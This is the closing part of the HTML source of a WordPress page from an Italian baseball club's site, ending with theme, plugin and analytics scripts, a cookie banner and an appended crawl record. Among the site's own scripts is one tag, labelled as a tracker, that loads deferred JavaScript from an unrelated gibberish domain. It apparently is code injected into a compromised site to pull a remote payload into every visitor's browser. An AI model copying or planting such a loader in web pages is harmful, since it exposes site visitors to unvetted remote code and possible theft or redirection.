!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-8cf370e7{flex-direction:column;align-items:flex-start;}
</style>
<script src="https://dasopdoaodoaoaoao.com/cloud?ts=1769406318" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://baseballconegliano1971.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://baseballconegliano1971.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://baseballconegliano1971.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/baseballconegliano1971.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://baseballconegliano1971.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Succ. \u00bb","prev":"\u00ab Prec.","image":"Immagine","of":"di","close":"Chiudi","noiframes":"Questa funzionalit\u00e0 richiede il frame in linea. Hai gli iframe disabilitati o il browser non li supporta.","loadingAnimation":"https:\/\/baseballconegliano1971.it\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://baseballconegliano1971.it/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://baseballconegliano1971.it/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script id="sportspress-js-extra">
var localized_strings = {"days":"giorni","hrs":"ore","mins":"minuti","secs":"secondi","previous":"Precedente","next":"Successivo"};
</script>
<script src="https://baseballconegliano1971.it/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.26" id="sportspress-js"></script>
<script src="https://baseballconegliano1971.it/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/jquery.colorbox.js?ver=1.15.31" id="jquery.colorbox.js-js"></script>
<script src="https://baseballconegliano1971.it/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/i18n/jquery.colorbox-it.js?ver=1.15.31" id="jquery.colorbox-it.js-js"></script>
<!--[if lte IE 11]>
<script src="https://baseballconegliano1971.it/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Apri Sottomenu","closeSubMenuLabel":"Chiudi Sottomenu"};
</script>
<script src="https://baseballconegliano1971.it/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Apri la barra di ricerca","close":"Chiudi la barra di ricerca"};
</script>
<script src="https://baseballconegliano1971.it/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://baseballconegliano1971.it/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/baseballconegliano1971.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://baseballconegliano1971.it/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=Bc1971&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://baseballconegliano1971.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "Bc1971",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://baseballconegliano1971.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=598898622&t=pageview&_s=1&dl=https%3A%2F%2Fbaseballconegliano1971.it%2Fposition%2F5-shortstop&ul=en-us%40posix&dt=Shortstop%20Archivi%20%7C%20Baseball%20Club%20Conegliano%201971&sr=1280x720&vp=1280x720&_u=KGBAAEAjAAAAACAAI~&jid=254095573&gjid=897688313&cid=833628140.1769406320&tid=UA-88224006-2&_gid=1297287494.1769406320&_r=1&_slc=1&z=1831858260
body_size: -454
content:
2,cG-96M7M3PRS5